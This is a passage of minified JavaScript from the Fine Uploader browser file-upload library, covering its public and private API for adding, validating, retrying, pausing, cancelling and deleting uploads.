failed",DELETE_FAILED:"delete failed",DELETING:"deleting",DELETED:"deleted"},function(){"use strict";qq.basePublicApi={addBlobs:function(e,t,i){this.addFiles(e,t,i)},addInitialFiles:function(e){var i=this;qq.each(e,function(e,t){i._addCannedFile(t)})},addFiles:function(e,t,i){this._maybeHandleIos8SafariWorkaround();var n=0===this._storedIds.length?qq.getUniqueId():this._currentBatchId,s=qq.bind(function(e){this._handleNewFile({blob:e,name:this._options.blobs.defaultName},n,c)},this),o=qq.bind(function(e){this._handleNewFile(e,n,c)},this),a=qq.bind(function(e){e=qq.canvasToBlob(e);this._handleNewFile({blob:e,name:this._options.blobs.defaultName+".png"},n,c)},this),r=qq.bind(function(e){var t=e.quality&&e.quality/100,t=qq.canvasToBlob(e.canvas,e.type,t);this._handleNewFile({blob:t,name:e.name},n,c)},this),l=qq.bind(function(e){var t,i;qq.isInput(e)&&qq.supportedFeatures.ajaxUploading?(t=Array.prototype.slice.call(e.files),i=this,qq.each(t,function(e,t){i._handleNewFile(t,n,c)})):this._handleNewFile(e,n,c)},this),u=this,c=[];this._currentBatchId=n,e&&(qq.isFileList(e)&&(e=Array.prototype.slice.call(e)),e=[].concat(e),qq.each(e,function(e,t){qq.isFileOrInput(t)?l(t):qq.isBlob(t)?s(t):qq.isObject(t)?t.blob&&t.name?o(t):t.canvas&&t.name&&r(t):t.tagName&&"canvas"===t.tagName.toLowerCase()?a(t):u.log(t+" is not a valid file container!  Ignoring!","warn")}),this.log("Received "+c.length+" files."),this._prepareItemsForUpload(c,t,i))},cancel:function(e){var t=this._uploadData.retrieve({id:e});t&&t.status===qq.status.UPLOAD_FINALIZING?this.log(qq.format("Ignoring cancel for file ID {} ({}).  Finalizing upload.",e,this.getName(e)),"error"):this._handler.cancel(e)},cancelAll:function(){var e=[],i=this;qq.extend(e,this._storedIds),qq.each(e,function(e,t){i.cancel(t)}),this._handler.cancelAll()},clearStoredFiles:function(){this._storedIds=[]},continueUpload:function(e){var t=this._uploadData.retrieve({id:e});return!(!qq.supportedFeatures.pause||!this._options.chunking.enabled)&&(t.status===qq.status.PAUSED?(this.log(qq.format("Paused file ID {} ({}) will be continued.  Not paused.",e,this.getName(e))),this._uploadFile(e),!0):(this.log(qq.format("Ignoring continue for file ID {} ({}).  Not paused.",e,this.getName(e)),"error"),!1))},deleteFile:function(e){return this._onSubmitDelete(e)},doesExist:function(e){return this._handler.isValid(e)},drawThumbnail:function(e,t,i,n,s){var o,a=new qq.Promise;return this._imageGenerator?(o=this._thumbnailUrls[e],i={customResizeFunction:s,maxSize:0<i?i:null,scale:0<i},null==(o=!n&&qq.supportedFeatures.imagePreviews?this.getFile(e):o)?a.failure({container:t,error:"File or URL not found."}):this._imageGenerator.generate(o,t,i).then(function(e){a.success(e)},function(e,t){a.failure({container:e,error:t||"Problem generating thumbnail"})})):a.failure({container:t,error:"Missing image generator module"}),a},getButton:function(e){return this._getButton(this._buttonIdsForFileIds[e])},getEndpoint:function(e){return this._endpointStore.get(e)},getFile:function(e){var t=this._handler.getFile(e);return t||(e=this._uploadData.retrieve({id:e}))&&(t=e.file),t||null},getInProgress:function(){return this._uploadData.retrieve({status:[qq.status.UPLOADING,qq.status.UPLOAD_RETRYING,qq.status.QUEUED]}).length},getName:function(e){return this._uploadData.retrieve({id:e}).name},getParentId:function(e){var t=this.getUploads({id:e}),e=null;return e=t&&void 0!==t.parentId?t.parentId:e},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(e){return this._uploadData.retrieve({id:e}).size},getNetUploads:function(){return this._netUploaded},getRemainingAllowedItems:function(){var e=this._currentItemLimit;return 0<e?e-this._netUploadedOrQueued:null},getUploads:function(e){return this._uploadData.retrieve(e)},getUuid:function(e){return this._uploadData.retrieve({id:e}).uuid},isResumable:function(e){return this._handler.hasResumeRecord(e)},log:function(e,t){!this._options.debug||t&&"info"!==t?t&&"info"!==t&&qq.log("[Fine Uploader "+qq.version+"] "+e,t):qq.log("[Fine Uploader "+qq.version+"] "+e)},pauseUpload:function(e){var t=this._uploadData.retrieve({id:e});if(!qq.supportedFeatures.pause||!this._options.chunking.enabled)return!1;if(0<=qq.indexOf([qq.status.UPLOADING,qq.status.UPLOAD_RETRYING],t.status)){if(this._handler.pause(e))return this._uploadData.setStatus(e,qq.status.PAUSED),!0;this.log(qq.format("Unable to pause file ID {} ({}).",e,this.getName(e)),"error")}else this.log(qq.format("Ignoring pause for file ID {} ({}).  Not in progress.",e,this.getName(e)),"error");return!1},removeFileRef:function(e){this._handler.expunge(e),this._uploadData.removeFileRef(e)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._storedIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._thumbnailUrls=[],qq.each(this._buttons,function(e,t){t.reset()}),this._paramsStore.reset(),this._endpointStore.reset(),this._netUploadedOrQueued=0,this._netUploaded=0,this._uploadData.reset(),this._buttonIdsForFileIds=[],this._pasteHandler&&this._pasteHandler.reset(),this._options.session.refreshOnReset&&this._refreshSessionData(),this._succeededSinceLastAllComplete=[],this._failedSinceLastAllComplete=[],this._totalProgress&&this._totalProgress.reset(),this._customResumeDataStore.reset()},retry:function(e){return this._manualRetry(e)},scaleImage:function(e,t){return qq.Scaler.prototype.scaleImage(e,t,{log:qq.bind(this.log,this),getFile:qq.bind(this.getFile,this),uploadData:this._uploadData})},setCustomHeaders:function(e,t){this._customHeadersStore.set(e,t)},setCustomResumeData:function(e,t){this._customResumeDataStore.set(t,e)},setDeleteFileCustomHeaders:function(e,t){this._deleteFileCustomHeadersStore.set(e,t)},setDeleteFileEndpoint:function(e,t){this._deleteFileEndpointStore.set(e,t)},setDeleteFileParams:function(e,t){this._deleteFileParamsStore.set(e,t)},setEndpoint:function(e,t){this._endpointStore.set(e,t)},setForm:function(e){this._updateFormSupportAndParams(e)},setItemLimit:function(e){this._currentItemLimit=e},setName:function(e,t){this._uploadData.updateName(e,t)},setParams:function(e,t){this._paramsStore.set(e,t)},setUuid:function(e,t){return this._uploadData.uuidChanged(e,t)},setStatus:function(e,t){if(!this.getUploads({id:e}))throw new qq.Error(e+" is not a valid file ID.");switch(t){case qq.status.DELETED:this._onDeleteComplete(e,null,!1);break;case qq.status.DELETE_FAILED:this._onDeleteComplete(e,null,!0);break;default:var i="Method setStatus called on '"+name+"' not implemented yet for "+t;throw this.log(i),new qq.Error(i)}},uploadStoredFiles:function(){0===this._storedIds.length?this._itemError("noFilesError"):this._uploadStoredFiles()}},qq.basePrivateApi={_addCannedFile:function(t){var i=this;return this._uploadData.addFile({uuid:t.uuid,name:t.name,size:t.size,status:qq.status.UPLOAD_SUCCESSFUL,onBeforeStatusChange:function(e){t.deleteFileEndpoint&&i.setDeleteFileEndpoint(t.deleteFileEndpoint,e),t.deleteFileParams&&i.setDeleteFileParams(t.deleteFileParams,e),t.thumbnailUrl&&(i._thumbnailUrls[e]=t.thumbnailUrl),i._netUploaded++,i._netUploadedOrQueued++}})},_annotateWithButtonId:function(e,t){qq.isFile(e)&&(e.qqButtonId=this._getButtonId(t))},_batchError:function(e){this._options.callbacks.onError(null,null,e,void 0)},_createDeleteHandler:function(){var n=this;return new qq.DeleteFileAjaxRequester({method:this._options.deleteFile.method.toUpperCase(),maxConnections:this._options.maxConnections,uuidParamName:this._options.request.uuidName,customHeaders:this._deleteFileCustomHeadersStore,paramsStore:this._deleteFileParamsStore,endpointStore:this._deleteFileEndpointStore,cors:this._options.cors,log:qq.bind(n.log,n),onDelete:function(e){n._onDelete(e),n._options.callbacks.onDelete(e)},onDeleteComplete:function(e,t,i){n._onDeleteComplete(e,t,i),n._options.callbacks.onDeleteComplete(e,t,i)}})},_createPasteHandler:function(){var t=this;return new qq.PasteSupport({targetElement:this._options.paste.targetElement,callbacks:{log:qq.bind(t.log,t),pasteReceived:function(e){t._handleCheckedCallback({name:"onPasteReceived",callback:qq.bind(t._options.callbacks.onPasteReceived,t,e),onSuccess:qq.bind(t._handlePasteSuccess,t,e),identifier:"pasted image"})}}})},_createStore:function(e,t){function i(e){return qq.isObject(e)?qq.extend({},e):e}function n(e,t){r&&qq.isObject(t)&&qq.extend(t,qq.isFunction(r)?r():r),a[e]&&qq.extend(t,a[e])}var s={},o=e,a={},r=t;return{set:function(e,t){null==t?(s={},o=i(e)):s[t]=i(e)},get:function(e){var t=null!=e&&s[e]?s[e]:i(o);return n(e,t),i(t)},addReadOnly:function(e,t){qq.isObject(s)&&(null===e?qq.isFunction(t)?r=t:(r=r||{},qq.extend(r,t)):(a[e]=a[e]||{},qq.extend(a[e],t)))},remove:function(e){return delete s[e]},reset:function(){s={},a={},o=e}}},_createUploadDataTracker:function(){var n=this;return new qq.UploadData({getName:function(e){return n.getName(e)},getUuid:function(e){return n.getUuid(e)},getSize:function(e){return n.getSize(e)},onStatusChange:function(e,t,i){n._onUploadStatusChange(e,t,i),n._options.callbacks.onStatusChange(e,t,i),n._maybeAllComplete(e,i),n._totalProgress&&setTimeout(function(){n._totalProgress.onStatusChange(e,t,i)},0)}})},_createUploadButton:function(e){var t,i=this,n=e.accept||this._options.validation.acceptFiles;e.allowedExtensions||this._options.validation.allowedExtensions;return t=new qq.UploadButton({acceptFiles:n,element:e.element,focusClass:this._options.classes.buttonFocus,folders:e.folders,hoverClass:this._options.classes.buttonHover,ios8BrowserCrashWorkaround:this._options.workarounds.ios8BrowserCrash,multiple:!!qq.supportedFeatures.ajaxUploading&&(void 0===e.multiple?i._options:e).multiple,name:this._options.request.inputName,onChange:function(e){i._onInputChange(e)},title:null==e.title?this._options.text.fileInputTitle:e.title}),this._disposeSupport.addDisposer(function(){t.dispose()}),i._buttons.push(t),t},_createUploadHandler:function(e,t){var o=this,a={},i={debug:this._options.debug,maxConnections:this._options.maxConnections,cors:this._options.cors,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,blobs:this._options.blobs,log:qq.bind(o.log,o),preventRetryParam:this._options.retry.preventRetryResponseProperty,onProgress:function(e,t,i,n){i<0||n<0||(a[e]&&a[e].loaded===i&&a[e].total===n||(o._onProgress(e,t,i,n),o._options.callbacks.onProgress(e,t,i,n)),a[e]={loaded:i,total:n})},onComplete:function(e,t,i,n){delete a[e];var s=o.getUploads({id:e}).status;s!==qq.status.UPLOAD_SUCCESSFUL&&s!==qq.status.UPLOAD_FAILED&&((s=o._onComplete(e,t,i,n))instanceof qq.Promise?s.done(function(){o._options.callbacks.onComplete(e,t,i,n)}):o._options.callbacks.onComplete(e,t,i,n))},onCancel:function(e,t,i){var n=new qq.Promise;return o._handleCheckedCallback({name:"onCancel",callback:qq.bind(o._options.callbacks.onCancel,o,e,t),onFailure:n.failure,onSuccess:function(){i.then(function(){o._onCancel(e,t)}),n.success()},identifier:e}),n},onUploadPrep:qq.bind(this._onUploadPrep,this),onUpload:function(e,t){o._onUpload(e,t);t=o._options.callbacks.onUpload(e,t);return qq.isGenericPromise(t)?(o.log(qq.format("onUpload for {} returned a Promise - waiting for resolution.",e)),t):(new qq.Promise).success()},onUploadChunk:function(e,t,i){o._onUploadChunk(e,i);t=o._options.callbacks.onUploadChunk(e,t,i);return qq.isGenericPromise(t)?(o.log(qq.format("onUploadChunk for {}.{} returned a Promise - waiting for resolution.",e,i.partIndex)),t):(new qq.Promise).success()},onUploadChunkSuccess:function(e,t,i,n){o._onUploadChunkSuccess(e,t),o._options.callbacks.onUploadChunkSuccess.apply(o,arguments)},onResume:function(e,t,i,n){return o._options.callbacks.onResume(e,t,i,n)},onAutoRetry:function(e,t,i,n){return o._onAutoRetry.apply(o,arguments)},onUuidChanged:function(e,t){o.log("Server requested UUID change from '"+o.getUuid(e)+"' to '"+t+"'"),o.setUuid(e,t)},getName:qq.bind(o.getName,o),getUuid:qq.bind(o.getUuid,o),getSize:qq.bind(o.getSize,o),setSize:qq.bind(o._setSize,o),getDataByUuid:function(e){return o.getUploads({uuid:e})},isQueued:function(e){e=o.getUploads({id:e}).status;return e===qq.status.QUEUED||e===qq.status.SUBMITTED||e===qq.status.UPLOAD_RETRYING||e===qq.status.PAUSED},getIdsInProxyGroup:o._uploadData.getIdsInProxyGroup,getIdsInBatch:o._uploadData.getIdsInBatch,isInProgress:function(e){return o.getUploads({id:e}).status===qq.status.UPLOADING},getCustomResumeData:qq.bind(o._getCustomResumeData,o),setStatus:function(e,t){o._uploadData.setStatus(e,t)}};return qq.each(this._options.request,function(e,t){i[e]=t}),i.customHeaders=this._customHeadersStore,e&&qq.each(e,function(e,t){i[e]=t}),new qq.UploadHandlerController(i,t)},_fileOrBlobRejected:function(e){this._netUploadedOrQueued--,this._uploadData.setStatus(e,qq.status.REJECTED)},_formatSize:function(e){if(0===e)return e+this._options.text.sizeSymbols[0];for(var t=-1;t++,999<(e/=1e3););return Math.max(e,.1).toFixed(1)+this._options.text.sizeSymbols[t]},_generateExtraButtonSpecs:function(){var o=this;this._extraButtonSpecs={},qq.each(this._options.extraButtons,function(e,t){var i=t.multiple,n=qq.extend({},o._options.validation,!0),s=qq.extend({},t);void 0===i&&(i=o._options.multiple),s.validation&&qq.extend(n,t.validation,!0),qq.extend(s,{multiple:i,validation:n},!0),o._initExtraButton(s)})},_getButton:function(e){var t=this._extraButtonSpecs[e];return t?t.element:e===this._defaultButtonId?this._options.button:void 0},_getButtonId:function(e){var i,e=e;if((e=e instanceof qq.BlobProxy?e.referenceBlob:e)&&!qq.isBlob(e))return qq.isFile(e)?e.qqButtonId:"input"===e.tagName.toLowerCase()&&"file"===e.type.toLowerCase()?e.getAttribute(qq.UploadButton.BUTTON_ID_ATTR_NAME):(e=e.getElementsByTagName("input"),qq.each(e,function(e,t){if("file"===t.getAttribute("type"))return i=t,!1}),i?i.getAttribute(qq.UploadButton.BUTTON_ID_ATTR_NAME):void 0)},_getCustomResumeData:function(e){return this._customResumeDataStore.get(e)},_getNotFinished:function(){return this._uploadData.retrieve({status:[qq.status.UPLOADING,qq.status.UPLOAD_RETRYING,qq.status.QUEUED,qq.status.SUBMITTING,qq.status.SUBMITTED,qq.status.PAUSED]}).length},_getValidationBase:function(e){e=this._extraButtonSpecs[e];return(e||this._options).validation},_getValidationDescriptor:function(e){return e.file instanceof qq.BlobProxy?{name:qq.getFilename(e.file.referenceBlob),size:e.file.referenceBlob.size}:{name:this.getUploads({id:e.id}).name,size:this.getUploads({id:e.id}).size}},_getValidationDescriptors:function(e){var i=this,n=[];return qq.each(e,function(e,t){n.push(i._getValidationDescriptor(t))}),n},_handleCameraAccess:function(){var e,t,i,n;this._options.camera.ios&&qq.ios()&&(e="image/*;capture=camera",t=this._options.camera.button,i=t?this._getButtonId(t):this._defaultButtonId,n=this._options,(n=i&&i!==this._defaultButtonId?this._extraButtonSpecs[i]:n).multiple=!1,null===n.validation.acceptFiles?n.validation.acceptFiles=e:n.validation.acceptFiles+=","+e,qq.each(this._buttons,function(e,t){if(t.getButtonId()===i)return t.setMultiple(n.multiple),t.setAcceptFiles(n.acceptFiles),!1}))},_handleCheckedCallback:function(t){var i=this,e=t.callback();return qq.isGenericPromise(e)?(this.log(t.name+" - waiting for "+t.name+" promise to be fulfilled for "+t.identifier),e.then(function(e){i.log(t.name+" promise success for "+t.identifier),t.onSuccess(e)},function(){t.onFailure?(i.log(t.name+" promise failure for "+t.identifier),t.onFailure()):i.log(t.name+" promise failure for "+t.identifier)})):(!1!==e?t.onSuccess(e):t.onFailure?(this.log(t.name+" - return value was 'false' for "+t.identifier+".  Invoking failure callback."),t.onFailure()):this.log(t.name+" - return value was 'false' for "+t.identifier+".  Will not proceed."),e)},_handleNewFile:function(e,t,i){var n=this,s=qq.getUniqueId(),o=-1,a=qq.getFilename(e),e=e.blob||e;(this._customNewFileHandler||qq.bind(n._handleNewFileGeneric,n))(e,a,s,o=!qq.isInput(e)&&0<=e.size?e.size:o,i,t,this._options.request.uuidName,{uploadData:n._uploadData,paramsStore:n._paramsStore,addFileToHandler:function(e,t){n._handler.add(e,t),n._netUploadedOrQueued++,n._trackButton(e)}})},_handleNewFileGeneric:function(e,t,i,n,s,o){o=this._uploadData.addFile({uuid:i,name:t,size:n,batchId:o,file:e});this._handler.add(o,e),this._trackButton(o),this._netUploadedOrQueued++,s.push({id:o,file:e})},_handlePasteSuccess:function(e,t){var i=e.type.split("/")[1],t=t;null==t&&(t=this._options.paste.defaultName),this.addFiles({name:t+="."+i,blob:e})},_handleDeleteSuccess:function(e){var t;this.getUploads({id:e}).status!==qq.status.DELETED&&(t=this.getName(e),this._netUploadedOrQueued--,this._netUploaded--,this._handler.expunge(e),this._uploadData.setStatus(e,qq.status.DELETED),this.log("Delete request for '"+t+"' has succeeded."))},_handleDeleteFailed:function(e,t){var i=this.getName(e);this._uploadData.setStatus(e,qq.status.DELETE_FAILED),this.log("Delete request for '"+i+"' has failed.","error"),t&&void 0!==t.withCredentials?this._options.callbacks.onError(e,i,"Delete request failed with response code "+t.status,t):this._options.callbacks.onError(e,i,"Delete request failed",t)},_initExtraButton:function(e){var t=this._createUploadButton({accept:e.validation.acceptFiles,allowedExtensions:e.validation.allowedExtensions,element:e.element,folders:e.folders,multiple:e.multiple,title:e.fileInputTitle});this._extraButtonSpecs[t.getButtonId()]=e},_initFormSupportAndParams:function(){this._formSupport=qq.FormSupport&&new qq.FormSupport(this._options.form,qq.bind(this.uploadStoredFiles,this),qq.bind(this.log,this)),this._formSupport&&this._formSupport.attachedToForm?(this._paramsStore=this._createStore(this._options.request.params,this._formSupport.getFormInputsAsObject),this._options.autoUpload=this._formSupport.newAutoUpload,this._formSupport.newEndpoint&&(this._options.request.endpoint=this._formSupport.newEndpoint)):this._paramsStore=this._createStore(this._options.request.params)},_isDeletePossible:function(){return!(!qq.DeleteFileAjaxRequester||!this._options.deleteFile.enabled)&&(!this._options.cors.expected||(!!qq.supportedFeatures.deleteFileCorsXhr||!(!qq.supportedFeatures.deleteFileCorsXdr||!this._options.cors.allowXdr)))},_isAllowedExtension:function(e,i){var n=!1;return!e.length||(qq.each(e,function(e,t){if(qq.isString(t)){t=new RegExp("\\."+t+"$","i");if(null!=i.match(t))return!(n=!0)}}),n)},_itemError:function(e,t,i){var n=this._options.messages[e],s=[],o=[].concat(t),e=o[0],t=this._getButtonId(i),i=this._getValidationBase(t);function a(e,t){n=n.replace(e,t)}return qq.each(i.allowedExtensions,function(e,t){qq.isString(t)&&s.push(t)}),t=s.join(", ").toLowerCase(),a("{file}",this._options.formatFileName(e)),a("{extensions}",t),a("{sizeLimit}",this._formatSize(i.sizeLimit)),a("{minSizeLimit}",this._formatSize(i.minSizeLimit)),null!==(i=n.match(/(\{\w+\})/g))&&qq.each(i,function(e,t){a(t,o[e])}),this._options.callbacks.onError(null,e,n,void 0),n},_manualRetry:function(e,t){if(this._onBeforeManualRetry(e))return this._netUploadedOrQueued++,this._uploadData.setStatus(e,qq.status.UPLOAD_RETRYING),t?t(e):this._handler.retry(e),!0},_maybeAllComplete:function(e,t){var i=this,n=this._getNotFinished();t===qq.status.UPLOAD_SUCCESSFUL?this._succeededSinceLastAllComplete.push(e):t===qq.status.UPLOAD_FAILED&&this._failedSinceLastAllComplete.push(e),0===n&&(this._succeededSinceLastAllComplete.length||this._failedSinceLastAllComplete.length)&&setTimeout(function(){i._onAllComplete(i._succeededSinceLastAllComplete,i._failedSinceLastAllComplete)},0)},_maybeHandleIos8SafariWorkaround:function(){var e=this;if(this._options.workarounds.ios8SafariUploads&&qq.ios800()&&qq.iosSafari())throw setTimeout(function(){window.alert(e._options.messages.unsupportedBrowserIos8Safari)},0),new qq.Error(this._options.messages.unsupportedBrowserIos8Safari)},_maybeParseAndSendUploadError:function(e,t,i,n){i.success||(n&&200!==n.status&&!i.error?this._options.callbacks.onError(e,t,"XHR returned response code "+n.status,n):(i=i.error||this._options.text.defaultResponseError,this._options.callbacks.onError(e,t,i,n)))},_maybeProcessNextItemAfterOnValidateCallback:function(e,i,n,s,o){var a=this;if(i.length>n)if(e||!this._options.validation.stopOnFirstInvalidFile)setTimeout(function(){var e=a._getValidationDescriptor(i[n]),t=a._getButtonId(i[n].file),t=a._getButton(t);a._handleCheckedCallback({name:"onValidate",callback:qq.bind(a._options.callbacks.onValidate,a,e,t),onSuccess:qq.bind(a._onValidateCallbackSuccess,a,i,n,s,o),onFailure:qq.bind(a._onValidateCallbackFailure,a,i,n,s,o),identifier:"Item '"+e.name+"', size: "+e.size})},0);else if(!e)for(;n<i.length;n++)a._fileOrBlobRejected(i[n].id)},_onAllComplete:function(e,t){this._totalProgress&&this._totalProgress.onAllComplete(e,t,this._preventRetries),this._options.callbacks.onAllComplete(qq.extend([],e),qq.extend([],t)),this._succeededSinceLastAllComplete=[],this._failedSinceLastAllComplete=[]},_onAutoRetry:function(e,t,i,n,s){var o=this;if(o._preventRetries[e]=i[o._options.retry.preventRetryResponseProperty],o._shouldAutoRetry(e)){i=1e3*o._options.retry.autoAttemptDelay;return o._maybeParseAndSendUploadError.apply(o,arguments),o._options.callbacks.onAutoRetry(e,t,o._autoRetries[e]),o._onBeforeAutoRetry(e,t),o._uploadData.setStatus(e,qq.status.UPLOAD_RETRYING),o._retryTimeouts[e]=setTimeout(function(){o.log("Starting retry for "+t+"..."),s?s(e):o._handler.retry(e)},i),!0}},_onBeforeAutoRetry:function(e,t){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+t+"...")},_onBeforeManualRetry:function(e){var t,i=this._currentItemLimit;return this._preventRetries[e]?(this.log("Retries are forbidden for id "+e,"warn"),!1):this._handler.isValid(e)?(t=this.getName(e),!1!==this._options.callbacks.onManualRetry(e,t)&&(0<i&&this._netUploadedOrQueued+1>i?(this._itemError("retryFailTooManyItems"),!1):(this.log("Retrying upload for '"+t+"' (id: "+e+")..."),!0))):(this.log("'"+e+"' is not a valid file ID","error"),!1)},_onCancel:function(e,t){this._netUploadedOrQueued--,clearTimeout(this._retryTimeouts[e]);var i=qq.indexOf(this._storedIds,e);!this._options.autoUpload&&0<=i&&this._storedIds.splice(i,1),this._uploadData.setStatus(e,qq.status.CANCELED)},_onComplete:function(e,t,i,n){return i.success?(i.thumbnailUrl&&(this._thumbnailUrls[e]=i.thumbnailUrl),this._netUploaded++,this._uploadData.setStatus(e,qq.status.UPLOAD_SUCCESSFUL)):(this._netUploadedOrQueued--,this._uploadData.setStatus(e,qq.status.UPLOAD_FAILED),!0===i[this._options.retry.preventRetryResponseProperty]&&(this._preventRetries[e]=!0)),this._maybeParseAndSendUploadError(e,t,i,n),!!i.success},_onDelete:function(e){this._uploadData.setStatus(e,qq.status.DELETING)},_onDeleteComplete:function(e,t,i){this.getName(e);i?this._handleDeleteFailed(e,t):this._handleDeleteSuccess(e)},_onInputChange:function(e){var t;if(qq.supportedFeatures.ajaxUploading){for(t=0;t<e.files.length;t++)this._annotateWithButtonId(e.files[t],e);this.addFiles(e.files)}else 0<e.value.length&&this.addFiles(e);qq.each(this._buttons,function(e,t){t.reset()})},_onProgress:function(e,t,i,n){this._totalProgress&&this._totalProgress.onIndividualProgress(e,i,n)},_onSubmit:function(e,t){},_onSubmitCallbackSuccess:function(e,t){this._onSubmit.apply(this,arguments),this._uploadData.setStatus(e,qq.status.SUBMITTED),this._onSubmitted.apply(this,arguments),this._options.autoUpload?(this._options.callbacks.onSubmitted.apply(this,arguments),this._uploadFile(e)):(this._storeForLater(e),this._options.callbacks.onSubmitted.apply(this,arguments))},_onSubmitDelete:function(e,t,i){var n,s=this.getUuid(e);return t&&(n=qq.bind(t,this,e,s,i)),this._isDeletePossible()?(this._handleCheckedCallback({name:"onSubmitDelete",callback:qq.bind(this._options.callbacks.onSubmitDelete,this,e),onSuccess:n||qq.bind(this._deleteHandler.sendDelete,this,e,s,i),identifier:e}),!0):(this.log("Delete request ignored for ID "+e+", delete feature is disabled or request not possible due to CORS on a user agent that does not support pre-flighting.","warn"),!1)},_onSubmitted:function(e){},_onTotalProgress:function(e,t){this._options.callbacks.onTotalProgress(e,t)},_onUploadPrep:function(e){},_onUpload:function(e,t){this._uploadData.setStatus(e,qq.status.UPLOADING)},_onUploadChunk:function(e,t){},_onUploadChunkSuccess:function(e,t){!this._preventRetries[e]&&this._options.retry.enableAuto&&(this._autoRetries[e]=0)},_onUploadStatusChange:function(e,t,i){i===qq.status.PAUSED&&clearTimeout(this._retryTimeouts[e])},_onValidateBatchCallbackFailure:function(e){var i=this;qq.each(e,function(e,t){i._fileOrBlobRejected(t.id)})},_onValidateBatchCallbackSuccess:function(e,t,i,n,s){var o=this._currentItemLimit,a=this._netUploadedOrQueued;0===o||a<=o?0<t.length?this._handleCheckedCallback({name:"onValidate",callback:qq.bind(this._options.callbacks.onValidate,this,e[0],s),onSuccess:qq.bind(this._onValidateCallbackSuccess,this,t,0,i,n),onFailure:qq.bind(this._onValidateCallbackFailure,this,t,0,i,n),identifier:"Item '"+t[0].file.name+"', size: "+t[0].file.size}):this._itemError("noFilesError"):(this._onValidateBatchCallbackFailure(t),o=this._options.messages.tooManyItemsError.replace(/\{netItems\}/g,a).replace(/\{itemLimit\}/g,o),this._batchError(o))},_onValidateCallbackFailure:function(e,t,i,n){var s=t+1;this._fileOrBlobRejected(e[t].id,e[t].file.name),this._maybeProcessNextItemAfterOnValidateCallback(!1,e,s,i,n)},_onValidateCallbackSuccess:function(e,t,i,n){var s=this,o=t+1,a=this._getValidationDescriptor(e[t]);this._validateFileOrBlobData(e[t],a).then(function(){s._upload(e[t].id,i,n),s._maybeProcessNextItemAfterOnValidateCallback(!0,e,o,i,n)},function(){s._maybeProcessNextItemAfterOnValidateCallback(!1,e,o,i,n)})},_prepareItemsForUpload:function(e,t,i){var n,s;0!==e.length?(n=this._getValidationDescriptors(e),s=this._getButtonId(e[0].file),s=this._getButton(s),this._handleCheckedCallback({name:"onValidateBatch",callback:qq.bind(this._options.callbacks.onValidateBatch,this,n,s),onSuccess:qq.bind(this._onValidateBatchCallbackSuccess,this,n,e,t,i,s),onFailure:qq.bind(this._onValidateBatchCallbackFailure,this,e),identifier:"batch validation"})):this._itemError("noFilesError")},_preventLeaveInProgress:function(){var t=this;this._disposeSupport.attach(window,"beforeunload",function(e){if(t.getInProgress())return(e=e||window.event).returnValue=t._options.messages.onLeave,t._options.messages.onLeave})},_refreshSessionData:function(){var i=this,e=this._options.session;qq.Session&&null!=this._options.session.endpoint&&(this._session||(qq.extend(e,{cors:this._options.cors}),e.log=qq.bind(this.log,this),e.addFileRecord=qq.bind(this._addCannedFile,this),this._session=new qq.Session(e)),setTimeout(function(){i._session.refresh().then(function(e,t){i._sessionRequestComplete(),i._options.callbacks.onSessionRequestComplete(e,!0,t)},function(e,t){i._options.callbacks.onSessionRequestComplete(e,!1,t)})},0))},_sessionRequestComplete:function(){},_setSize:function(e,t){this._uploadData.updateSize(e,t),this._totalProgress&&this._totalProgress.onNewSize(e)},_shouldAutoRetry:function(e){var t=this._uploadData.retrieve({id:e});return!!(!this._preventRetries[e]&&this._options.retry.enableAuto&&t.status!==qq.status.PAUSED&&(void 0===this._autoRetries[e]&&(this._autoRetries[e]=0),this._autoRetries[e]<this._options.retry.maxAutoAttempts))&&(this._autoRetries[e]+=1,!0)},_storeForLater:function(e){this._storedIds.push(e)},_trackButton:function(e){var t=qq.supportedFeatures.ajaxUploading?this._handler.getFile(e).qqButtonId:this._getButtonId(this._handler.getInput(e));t&&(this._buttonIdsForFileIds[e]=t)},_updateFormSupportAndParams:function(e){this._options.form.element=e,this._formSupport=qq.FormSupport&&new qq.FormSupport(this._options.form,qq.bind(this.uploadStoredFiles,this),qq.bind(this.log,this)),this._formSupport&&this._formSupport.attachedToForm&&(this._paramsStore.addReadOnly(null,this._formSupport.getFormInputsAsObject),this._options.autoUpload=this._formSupport.newAutoUpload,this._formSupport.newEndpoint&&this.setEndpoint(this._formSupport.newEndpoint))},_upload:function(e,t,i){var n=this.getName(e);t&&this.setParams(t,e),i&&this.setEndpoint(i,e),this._handleCheckedCallback({name:"onSubmit",callback:qq.bind(this._options.callbacks.onSubmit,this,e,n),onSuccess:qq.bind(this._onSubmitCallbackSuccess,this,e,n),onFailure:qq.bind(this._fileOrBlobRejected,this,e,n),identifier:e})},_uploadFile:function(e){this._handler.upload(e)||this._uploadData.setStatus(e,qq.status.QUEUED)},_uploadStoredFiles:function(){for(var e,t,i=this;this._storedIds.length;)e=this._storedIds.shift(),this._uploadFile(e);(t=this.getUploads({status:qq.status.SUBMITTING}).length)&&(qq.log("Still waiting for "+t+" files to clear submit queue. Will re-parse stored IDs array shortly."),setTimeout(function(){i._uploadStoredFiles()},1e3))},_validateFileOrBlobData:function(e,t){var i=this,n=e.file instanceof qq.BlobProxy?e.file.referenceBlob:e.file,s=t.name,o=t.size,t=this._getButtonId(e.file),t=this._getValidationBase(t),a=new qq.Promise;return a.then(function(){},function(){i._fileOrBlobRejected(e.id,s)}),qq.isFileOrInput(n)&&!this._isAllowedExtension(t.allowedExtensions,s)?(this._itemError("typeError",s,n),a.failure()):this._options.validation.allowEmpty||0!==o?0<o&&t.sizeLimit&&o>t.sizeLimit?(this._itemError("sizeError",s,n),a.failure()):0<o&&o<t.minSizeLimit?(this._itemError("minSizeError",s,n),a.failure()):(qq.ImageValidation&&qq.supportedFeatures.imagePreviews&&qq.isFile(n)?new qq.ImageValidation(n,qq.bind(i.log,i)).validate(t.image).then(a.success,function(e){i._itemError(e+"ImageError",s,n),a.failure()}):a.success(),a):(this._itemError("emptyError",s,n),a.failure())},_wrapCallbacks:function(){var i,n=this,s=function(t,e,i){try{return e.apply(n,i)}catch(e){i=e.message||e.toString(),n.log("Caught exception in '"+t+"' callback - "+i,"error")}};for(i in this._options.callbacks)!function(){var e=i,t=n._options.callbacks[e];n._options.callbacks[e]=function(){return 